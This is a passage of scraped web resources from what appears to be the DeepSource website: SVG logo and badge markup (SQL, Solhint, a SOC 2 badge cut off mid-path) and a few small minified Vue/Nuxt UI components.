<path d="M13.5659 17.506L14.8749 16.7435C15.2194 17.3096 15.6673 17.7255 16.4595 17.7255C17.1256 17.7255 17.5504 17.3905 17.5504 16.9283C17.5504 16.3738 17.1141 16.1773 16.3791 15.8539L15.9774 15.6805C14.8175 15.1838 14.0481 14.56 14.0481 13.2429C14.0481 12.0298 14.9667 11.1055 16.4022 11.1055C17.4242 11.1055 18.1591 11.4637 18.6872 12.3995L17.4356 13.2082C17.16 12.7114 16.8615 12.515 16.4022 12.515C15.9314 12.515 15.6328 12.8154 15.6328 13.2082C15.6328 13.6934 15.9314 13.8899 16.6203 14.1903L17.0222 14.3636C18.3886 14.9528 19.158 15.5535 19.158 16.9052C19.158 18.361 18.0212 19.1581 16.494 19.1581C15.0013 19.1581 14.0367 18.4418 13.5659 17.506" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CKDq8nqy.js
body_size: -257
content:
import{d as a,j as t,K as l,t as r,o as n}from"./DaGeAegi.js";const u=a({__name:"ProsePre",props:{code:{type:String,default:""},language:{type:String,default:null},filename:{type:String,default:null},highlights:{type:Array,default:()=>[]},meta:{type:String,default:null},class:{type:String,default:null}},setup(s){return(e,p)=>(n(),t("pre",{class:r([e.$props.class,"bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full"])},[l(e.$slots,"default")],2))}});export{u as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446
body_size: 404
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4612 5.36572C20.2026 3.76737 16.5092 2.5 11.9888 2.5C7.46841 2.5 3.77495 3.76737 3.5164 5.36572H3.50049V5.54484V9.66436V9.84348V10.0226V13.963V14.1421V14.3212V18.6198H3.5164C3.77495 20.2178 7.46876 21.4855 11.9888 21.4855C16.5088 21.4855 20.2026 20.2178 20.4612 18.6198H20.4771V14.3212V14.1421V13.963V10.0226V9.84348V9.66436V5.54484V5.36572H20.4612Z" fill="#424A60"/>
<path d="M11.9999 17.1981C7.30548 17.1981 3.5 15.8336 3.5 14.1509V18.632H3.51594C3.77483 20.2312 7.47371 21.4999 11.9999 21.4999C16.5261 21.4999 20.2249 20.2312 20.4838 18.632H20.4999V14.1509C20.4999 15.8336 16.6944 17.1981 11.9999 17.1981Z" fill="#424A60"/>
<path d="M3.5 13.9722V14.1517C3.5 14.0914 3.50637 14.0318 3.51592 13.9722H3.5Z" fill="#424A60"/>
<path d="M20.4839 13.9722C20.4935 14.0318 20.4999 14.0914 20.4999 14.1517V13.9722H20.4839Z" fill="#424A60"/>
<path d="M11.9999 12.8963C7.30548 12.8963 3.5 11.5319 3.5 9.84912V14.3303H3.51594C3.77483 15.9295 7.47371 17.1982 11.9999 17.1982C16.5261 17.1982 20.2249 15.9295 20.4838 14.3303H20.4999V9.84912C20.4999 11.5319 16.6944 12.8963 11.9999 12.8963Z" fill="#556080"/>
<path d="M3.5 9.66992V9.84951C3.5 9.78918 3.50637 9.72958 3.51592 9.66992H3.5Z" fill="#556080"/>
<path d="M20.4839 9.66992C20.4935 9.72958 20.4999 9.78918 20.4999 9.84951V9.66992H20.4839Z" fill="#556080"/>
<path d="M11.9888 8.59756C16.6768 8.59756 20.4771 7.23255 20.4771 5.54878C20.4771 3.86497 16.6768 2.5 11.9888 2.5C7.30082 2.5 3.50049 3.86497 3.50049 5.54878C3.50049 7.23255 7.30082 8.59756 11.9888 8.59756Z" fill="#7FABDA"/>
<path d="M11.9999 8.59427C7.30548 8.59427 3.5 7.22983 3.5 5.54712V10.0282H3.51594C3.77483 11.6275 7.47371 12.8961 11.9999 12.8961C16.5261 12.8961 20.2249 11.6275 20.4838 10.0282H20.4999V5.54712C20.4999 7.22983 16.6944 8.59427 11.9999 8.59427Z" fill="#7383BF"/>
<path d="M3.5 5.36743V5.54702C3.5 5.48669 3.50637 5.42704 3.51592 5.36743H3.5Z" fill="#7383BF"/>
<path d="M20.4839 5.36743C20.4935 5.42704 20.4999 5.48669 20.4999 5.54702V5.36743H20.4839Z" fill="#7383BF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005
body_size: 275
content:
<svg version="1.1" xml:space="preserve" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs id="defs13"><linearGradient id="linearGradient27"><stop style="stop-color:#f91d16;stop-opacity:1" offset="0" id="stop28"/><stop style="stop-color:#fc711d;stop-opacity:1" offset=".5" id="stop30"/><stop style="stop-color:#ffc524;stop-opacity:1" offset="1" id="stop29"/></linearGradient><linearGradient xlink:href="#linearGradient27" id="linearGradient29" x1="62.13" y1="62.38" x2="21.27" y2="20.64" gradientUnits="userSpaceOnUse" gradientTransform="translate(3 3.03) scale(.2128)"/></defs><path d="M11.9 3.03 3 11.93v.11l1.6 1.59 1.5 1.5.61.61L9 18.02l1.86 1.85 1.07 1.07c.06.05.1.05.16 0l8.83-8.83c.05-.06.05-.1 0-.16l-1.2-1.21-1.43-1.43c-.05-.05-.1-.05-.16 0l-6.04 6.04c-.04.05-.09.06-.15.03a.4.4 0 0 1-.16-.15l-2.22-2.21-.8-.8a.41.41 0 0 1-.13-.14c-.03-.06-.02-.1.02-.15l1.16-1.16c.05-.05.1-.05.15 0l.28.25 1.69 1.67c.05.06.1.06.16 0L16.79 8c.06-.06.06-.12 0-.17l-1.68-1.69-1.47-1.48-1.61-1.62Zm7.7 2.08c-.02 0-.04 0-.05.02l-1.34 1.34a.07.07 0 0 0 0 .09l1.34 1.33c.02.03.07.03.1 0l1.33-1.33a.07.07 0 0 0 0-.1l-1.34-1.33a.07.07 0 0 0-.04-.02z" style="fill:url(#linearGradient29);fill-opacity:1;stroke-width:.212774" id="path22"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DUm7l3K4.js
body_size: 21
content:
import{j as t,o as s,k as a,B as n,z as r,t as l}from"./DaGeAegi.js";const o={class:"text-juniper-11 font-semibold sm:font-bold"},i={key:0,class:"text-juniper-12/50 font-medium sm:font-semibold sm:block"},u={__name:"SectionHeading",props:{title:{type:String,required:!0},subtitle:{type:String,default:""},alignment:{type:String,default:"center",validator:e=>["left","center"].includes(e)}},setup(e){return(c,d)=>(s(),t("h2",{class:l(["text-xl sm:text-3xl tracking-tight space-x-1 sm:space-x-0 text-gray-7 border-b border-gray-7 sm:space-y-2 py-4 sm:py-8",e.alignment==="left"?"text-left border-fade-r":"text-center border-fade-lr border-fade-r"])},[a("span",o,r(e.title),1),e.subtitle?(s(),t("span",i,r(e.subtitle),1)):n("",!0)],2))}};export{u as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BV4pff4P.js
body_size: -287
content:
import{i,p as t}from"./DaGeAegi.js";let o=Symbol("Context");var l=(n=>(n[n.Open=1]="Open",n[n.Closed=2]="Closed",n[n.Closing=4]="Closing",n[n.Opening=8]="Opening",n))(l||{});function s(){return r()!==null}function r(){return i(o,null)}function u(n){t(o,n)}export{l as i,r as l,s,u as t};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&w=1536&q=100
body_size: 30313
content:
<svg width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g clip-path="url(#clip0_3933_19364)">
<mask id="mask0_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask0_3933_19364)">
<mask id="mask1_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask1_3933_19364)">
<mask id="mask2_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask2_3933_19364)">
<mask id="mask3_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask3_3933_19364)">
<mask id="mask4_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask4_3933_19364)">
<mask id="mask5_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask5_3933_19364)">
<mask id="mask6_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask6_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern0)"/>
</g>
</g>
</g>
<mask id="mask7_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask7_3933_19364)">
<mask id="mask8_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask8_3933_19364)">
<mask id="mask9_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask9_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern1)"/>
</g>
</g>
</g>
</g>
</g>
<mask id="mask10_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask10_3933_19364)">
<mask id="mask11_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask11_3933_19364)">
<mask id="mask12_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask12_3933_19364)">
<mask id="mask13_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask13_3933_19364)">
<mask id="mask14_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask14_3933_19364)">
<rect x="19.6797" y="18" width="125.76" height="125.52" fill="url(#pattern2)"/>
</g>
</g>
</g>
<mask id="mask15_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask15_3933_19364)">
<mask id="mask16_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask16_3933_19364)">
<mask id="mask17_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask17_3933_19364)">
<rect x="12" y="10" width="143" height="144" fill="url(#pattern3)"/>
</g>
</g>
</g>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.371 103.032C115.243 105.344 114.23 107.519 112.541 109.102C110.741 110.571 108.46 111.319 106.141 111.202C104.393 111.238 102.674 110.754 101.201 109.812C99.7282 108.831 98.5743 107.441 97.8806 105.812C97.0713 103.97 96.6655 101.975 96.6906 99.9624V96.7424C96.6524 94.7049 97.0514 92.6828 97.8606 90.8124C98.5673 89.1774 99.7393 87.7864 101.231 86.8124C102.747 85.8669 104.504 85.3806 106.291 85.4124C107.433 85.315 108.583 85.4533 109.67 85.8188C110.757 86.1842 111.757 86.769 112.608 87.5369C113.459 88.3048 114.144 89.2395 114.619 90.2828C115.094 91.3262 115.35 92.4561 115.371 93.6024H113.281C112.754 89.3291 110.421 87.1958 106.281 87.2024C105.237 87.1667 104.199 87.3792 103.254 87.8226C102.308 88.2659 101.481 88.9273 100.841 89.7524C99.3929 91.811 98.6877 94.3004 98.8406 96.8124V99.8824C98.7172 102.351 99.4211 104.789 100.841 106.812C101.452 107.646 102.259 108.318 103.189 108.77C104.12 109.221 105.147 109.438 106.181 109.402C107.99 109.534 109.78 108.965 111.181 107.812C112.416 106.509 113.155 104.814 113.271 103.022L115.371 103.032ZM92.6106 99.6424C92.6546 101.735 92.2452 103.813 91.4106 105.732C90.692 107.375 89.5017 108.767 87.9906 109.732C86.453 110.689 84.671 111.179 82.8606 111.142C81.5171 111.188 80.1806 110.929 78.9511 110.385C77.7216 109.842 76.631 109.027 75.7606 108.002C73.9473 105.902 73.044 103.072 73.0506 99.5124V96.9224C73.0239 94.854 73.4434 92.8041 74.2806 90.9124C74.8579 89.6979 75.6835 88.6178 76.704 87.742C77.7245 86.8662 78.9173 86.2141 80.2054 85.8277C81.4935 85.4414 82.8484 85.3294 84.1824 85.499C85.5165 85.6686 86.8002 86.1161 87.9506 86.8124C89.4585 87.7812 90.6479 89.1723 91.3706 90.8124C92.2158 92.6672 92.6459 94.6842 92.6306 96.7224V99.7224L92.6106 99.6424ZM90.4906 96.9224C90.6552 94.3967 89.9494 91.8909 88.4906 89.8224C87.7987 89.0155 86.9405 88.3677 85.9747 87.9236C85.009 87.4796 83.9586 87.2496 82.8956 87.2496C81.8327 87.2496 80.7823 87.4796 79.8165 87.9236C78.8508 88.3677 77.9925 89.0155 77.3006 89.8224C75.9073 91.5358 75.214 93.9324 75.2206 97.0124V99.6424C75.0727 102.178 75.7999 104.688 77.2806 106.752C77.9734 107.566 78.8348 108.22 79.8052 108.669C80.7755 109.117 81.8317 109.349 82.9006 109.349C83.9696 109.349 85.0257 109.117 85.9961 108.669C86.9664 108.22 87.8278 107.566 88.5206 106.752C89.8606 105.042 90.5206 102.642 90.5206 99.5724V96.9224H90.4906ZM67.7106 104.662C67.7428 104.036 67.6275 103.412 67.3739 102.838C67.1203 102.265 66.7355 101.76 66.2506 101.362C64.6255 100.261 62.8069 99.4777 60.8906 99.0524C58.875 98.5754 56.9523 97.7678 55.2006 96.6624C54.431 96.1427 53.7976 95.4454 53.3541 94.6294C52.9105 93.8134 52.6698 92.9027 52.6521 91.9742C52.6345 91.0456 52.8404 90.1264 53.2527 89.2942C53.6649 88.462 54.2713 87.7411 55.0206 87.1924C56.7843 85.9354 58.9167 85.302 61.0806 85.3924C62.6275 85.3798 64.1566 85.7219 65.5506 86.3924C66.8049 86.981 67.8662 87.9139 68.6106 89.0824C69.335 90.235 69.7133 91.5712 69.7006 92.9324H67.5606C67.5896 92.154 67.447 91.3786 67.1429 90.6614C66.8387 89.9442 66.3805 89.3027 65.8006 88.7824C64.4777 87.6906 62.7937 87.134 61.0806 87.2224C59.4505 87.1373 57.8377 87.5906 56.4906 88.5124C55.9546 88.889 55.5193 89.3913 55.2229 89.9755C54.9265 90.5596 54.778 91.2075 54.7906 91.8624C54.7754 92.4632 54.9024 93.059 55.1613 93.6012C55.4203 94.1434 55.8038 94.6167 56.2806 94.9824C57.7946 96.0077 59.4924 96.731 61.2806 97.1124C63.058 97.5452 64.777 98.1898 66.4006 99.0324C67.4563 99.594 68.3564 100.408 69.0206 101.402C69.6245 102.377 69.9304 103.506 69.9006 104.652C69.9248 105.579 69.7214 106.498 69.3082 107.327C68.895 108.157 68.2847 108.873 67.5306 109.412C65.7028 110.684 63.5047 111.314 61.2806 111.202C59.6103 111.223 57.9532 110.903 56.4106 110.262C55.044 109.738 53.8593 108.828 53.0006 107.642C52.2347 106.484 51.8373 105.121 51.8606 103.732H53.9806C53.9503 104.541 54.1165 105.344 54.4648 106.074C54.8131 106.803 55.3333 107.438 55.9806 107.922C57.5297 109 59.3967 109.525 61.2806 109.412C62.9479 109.495 64.598 109.043 65.9906 108.122C66.5511 107.746 67.0072 107.235 67.3167 106.635C67.6262 106.035 67.7789 105.367 67.7606 104.692M125.761 63.0525H114.281L111.691 70.0525H109.471L118.971 44.9524H120.971L130.471 70.0525H128.281L125.761 63.0525ZM115.021 61.2624H125.091L120.091 47.5924L115.021 61.2624ZM95.2806 59.8824V70.1024H93.1606V45.0024H101.711C103.948 44.8766 106.151 45.5897 107.891 47.0024C108.648 47.6971 109.243 48.55 109.634 49.5005C110.024 50.4511 110.201 51.476 110.151 52.5024C110.213 53.5171 110.05 54.5329 109.673 55.477C109.296 56.4211 108.715 57.2699 107.971 57.9624C106.521 59.2424 104.411 59.8824 101.661 59.8824H95.2806ZM95.2806 58.0924H101.711C103.406 58.2098 105.084 57.6851 106.411 56.6224C106.961 56.0989 107.391 55.4619 107.671 54.7557C107.95 54.0495 108.073 53.2909 108.031 52.5324C108.069 51.7649 107.945 50.9979 107.668 50.2812C107.391 49.5645 106.966 48.9142 106.421 48.3724C105.155 47.2743 103.514 46.7082 101.841 46.7924H95.2806V58.0924ZM88.3606 62.2724C88.2306 64.5859 87.2134 66.7601 85.5206 68.3424C83.7209 69.8107 81.4404 70.559 79.1206 70.4424C77.3729 70.4766 75.6541 69.993 74.1806 69.0525C72.7082 68.0707 71.5543 66.6805 70.8606 65.0525C70.0513 63.2096 69.6455 61.215 69.6706 59.2024V55.9824C69.6324 53.9449 70.0314 51.9228 70.8406 50.0525C71.5503 48.4193 72.7216 47.029 74.2106 46.0525C75.7289 45.1026 77.4899 44.6128 79.2806 44.6424C81.6047 44.5149 83.8878 45.2926 85.6506 46.8124C87.2732 48.4037 88.2432 50.5434 88.3706 52.8124H86.2306C85.6973 48.5458 83.364 46.4124 79.2306 46.4124C78.1869 46.3775 77.1497 46.5904 76.2042 47.0337C75.2586 47.4769 74.4315 48.1379 73.7906 48.9624C72.3429 51.021 71.6377 53.5104 71.7906 56.0224V59.0924C71.6719 61.5601 72.3753 63.9975 73.7906 66.0224C74.3979 66.8585 75.1996 67.5339 76.1266 67.9904C77.0535 68.447 78.0778 68.6707 79.1106 68.6424C80.9204 68.7807 82.7131 68.2106 84.1106 67.0525C85.3494 65.7516 86.0895 64.0554 86.2006 62.2624L88.3606 62.2724ZM62.0006 70.1024H64.1206V45.0024H62.0006V70.1024ZM53.3906 63.1024H42.0006L39.4106 70.1024H37.1906L46.6806 45.0024H48.6806L58.1806 70.1024H55.9906L53.3906 63.1024ZM42.6506 61.2624H52.7206L47.6806 47.6424L42.6506 61.2624ZM152.281 59.2624C152.205 59.2751 152.134 59.3106 152.079 59.3642C152.024 59.4178 151.986 59.4869 151.971 59.5624C151.931 59.8008 151.931 60.0441 151.971 60.2824C152.007 60.5613 152.007 60.8436 151.971 61.1224C151.968 61.3458 151.896 61.5628 151.763 61.7424C151.63 61.922 151.444 62.055 151.231 62.1224C151.062 62.1734 150.883 62.1837 150.709 62.1524C150.535 62.1211 150.371 62.0492 150.231 61.9424C149.897 61.6976 149.66 61.3438 149.561 60.9424C149.415 60.5316 149.415 60.0832 149.561 59.6724C149.627 59.5002 149.733 59.346 149.87 59.2226C150.008 59.0992 150.172 59.0101 150.351 58.9624L150.611 59.8624C150.528 59.8829 150.452 59.9225 150.387 59.9781C150.323 60.0338 150.273 60.1038 150.241 60.1824C150.169 60.3623 150.169 60.5626 150.241 60.7424C150.286 60.9146 150.384 61.0683 150.521 61.1824C150.577 61.2322 150.646 61.2658 150.72 61.2799C150.794 61.294 150.87 61.2879 150.941 61.2624C151.006 61.2462 151.066 61.2125 151.113 61.165C151.161 61.1174 151.194 61.0577 151.211 60.9924C151.251 60.7373 151.251 60.4776 151.211 60.2224C151.168 59.9206 151.168 59.6142 151.211 59.3124C151.246 59.1078 151.332 58.9152 151.461 58.7524C151.595 58.5996 151.773 58.4915 151.971 58.4424C152.14 58.3886 152.32 58.3777 152.495 58.4109C152.669 58.4441 152.833 58.5202 152.971 58.6324C153.249 58.8798 153.464 59.1909 153.596 59.5392C153.728 59.8874 153.775 60.2625 153.731 60.6324C153.704 60.9077 153.596 61.1688 153.421 61.3824C153.269 61.5788 153.059 61.7223 152.821 61.7924L152.561 60.9224C152.655 60.8919 152.741 60.8412 152.814 60.7739C152.886 60.7065 152.943 60.6241 152.981 60.5324C153.048 60.3279 153.048 60.107 152.981 59.9024C152.94 59.7068 152.834 59.5307 152.681 59.4024C152.628 59.3535 152.563 59.3201 152.492 59.306C152.421 59.2919 152.348 59.2976 152.281 59.3224M150.851 65.7924L151.281 65.6424C151.08 65.5463 150.903 65.4067 150.763 65.2337C150.623 65.0608 150.523 64.8588 150.471 64.6424C150.271 63.7924 150.651 63.2524 151.621 63.0124L154.301 62.3924L154.511 63.3025L151.881 63.9124C151.673 63.9435 151.484 64.0504 151.351 64.2124C151.299 64.3007 151.266 64.399 151.256 64.5009C151.246 64.6027 151.257 64.7056 151.291 64.8025C151.324 64.974 151.408 65.1319 151.53 65.2563C151.653 65.3808 151.81 65.4664 151.981 65.5024L154.861 64.8324L155.071 65.7424L151.071 66.6824L150.851 65.7924ZM153.851 70.8624C153.475 70.934 153.087 70.9134 152.721 70.8025C152.388 70.716 152.09 70.5271 151.871 70.2624C151.646 69.9894 151.497 69.6616 151.441 69.3124C151.392 69.064 151.394 68.8081 151.447 68.5605C151.5 68.3128 151.604 68.0787 151.751 67.8724C152.08 67.4502 152.553 67.1651 153.081 67.0724H153.301C153.673 67.0022 154.058 67.0227 154.421 67.1324C154.751 67.2141 155.05 67.3915 155.281 67.6424C155.517 67.9276 155.666 68.2748 155.711 68.6424C155.766 68.9012 155.763 69.1691 155.703 69.4267C155.642 69.6844 155.525 69.9254 155.361 70.1324C154.992 70.5647 154.475 70.8431 153.911 70.9124L153.851 70.8624ZM153.781 69.9324C154.135 69.8956 154.469 69.7447 154.731 69.5024C154.833 69.4016 154.909 69.2759 154.949 69.1375C154.989 68.9992 154.993 68.8528 154.961 68.7124C154.947 68.5695 154.896 68.4328 154.811 68.3166C154.727 68.2005 154.612 68.1093 154.481 68.0525C154.129 67.9092 153.741 67.8777 153.371 67.9624C153.018 68.0028 152.688 68.1573 152.431 68.4024C152.322 68.4972 152.241 68.62 152.197 68.7575C152.153 68.895 152.147 69.042 152.181 69.1824C152.196 69.3248 152.248 69.4606 152.333 69.5764C152.417 69.6922 152.53 69.7839 152.661 69.8424C153.015 69.9912 153.407 70.0227 153.781 69.9324ZM150.961 73.1224C150.896 73.1329 150.83 73.1303 150.767 73.1149C150.703 73.0994 150.643 73.0714 150.591 73.0324C150.48 72.9357 150.412 72.7992 150.401 72.6524C150.387 72.5825 150.389 72.5105 150.407 72.4414C150.424 72.3723 150.456 72.3079 150.501 72.2524C150.54 72.1992 150.592 72.1554 150.65 72.1243C150.709 72.0932 150.774 72.0755 150.841 72.0724C150.904 72.0622 150.968 72.0649 151.03 72.0804C151.092 72.0959 151.15 72.1238 151.201 72.1624C151.256 72.2096 151.302 72.2677 151.335 72.333C151.367 72.3983 151.386 72.4696 151.391 72.5424C151.404 72.6117 151.403 72.683 151.388 72.7519C151.372 72.8207 151.342 72.8856 151.301 72.9424C151.26 72.9952 151.209 73.0386 151.15 73.0697C151.092 73.1008 151.027 73.1188 150.961 73.1224ZM156.051 71.5124L156.161 72.4424L152.031 72.9324L151.921 72.0124L156.051 71.5124ZM151.171 74.5124L152.171 74.4224L152.101 73.6924L152.791 73.6324L152.861 74.3624L155.171 74.1624C155.295 74.1652 155.416 74.1225 155.511 74.0424C155.546 73.992 155.57 73.9349 155.582 73.8747C155.594 73.8145 155.593 73.7525 155.581 73.6924C155.571 73.5841 155.551 73.4769 155.521 73.3724L156.241 73.3124C156.309 73.5068 156.356 73.708 156.381 73.9124C156.441 74.6324 156.081 75.0224 155.291 75.0924L152.941 75.2924L153.001 75.9724L152.311 76.0324L152.251 75.3524L151.251 75.4424L151.171 74.5124ZM156.551 77.1724C156.425 77.2291 156.295 77.2726 156.161 77.3024C156.316 77.4352 156.441 77.5991 156.529 77.7834C156.617 77.9677 156.665 78.1684 156.671 78.3724C156.687 78.7333 156.573 79.0881 156.351 79.3724C156.244 79.5017 156.112 79.6069 155.962 79.681C155.812 79.7552 155.648 79.7966 155.481 79.8024C155.289 79.8103 155.099 79.7727 154.925 79.6927C154.751 79.6128 154.599 79.4927 154.481 79.3424C154.201 78.9302 154.057 78.4405 154.071 77.9424V77.3724H153.801C153.707 77.3698 153.613 77.3861 153.525 77.4205C153.438 77.4548 153.358 77.5065 153.291 77.5724C153.221 77.6468 153.169 77.7355 153.138 77.8323C153.107 77.9291 153.098 78.0316 153.111 78.1324C153.106 78.3171 153.166 78.4975 153.281 78.6424C153.33 78.7061 153.394 78.7568 153.467 78.7899C153.54 78.8231 153.62 78.8377 153.701 78.8324V79.7724C153.466 79.7809 153.236 79.7066 153.051 79.5624C152.836 79.4106 152.667 79.2032 152.561 78.9624C152.434 78.693 152.366 78.4 152.361 78.1024C152.323 77.6835 152.436 77.2649 152.681 76.9224C152.802 76.7742 152.955 76.6543 153.127 76.5714C153.3 76.4884 153.489 76.4444 153.681 76.4424L155.551 76.3624C155.858 76.371 156.163 76.3058 156.441 76.1724H156.511L156.551 77.1724ZM155.911 78.2324C155.909 78.0486 155.857 77.8687 155.761 77.7124C155.67 77.5619 155.538 77.4404 155.381 77.3624H154.601V77.8624C154.589 78.1347 154.662 78.4039 154.811 78.6324C154.869 78.7145 154.948 78.7804 155.039 78.8241C155.129 78.8678 155.23 78.8878 155.331 78.8824C155.411 78.8832 155.491 78.8656 155.564 78.831C155.637 78.7963 155.7 78.7455 155.751 78.6824C155.857 78.5465 155.908 78.3745 155.891 78.2024M155.891 82.7524V80.5424H156.641L156.571 83.9224H155.961L153.211 81.7524V83.8224H152.451L152.521 80.5624H153.111L155.891 82.7524ZM151.281 85.6424C151.214 85.6426 151.149 85.6284 151.088 85.6008C151.028 85.5732 150.974 85.5328 150.931 85.4824C150.884 85.428 150.848 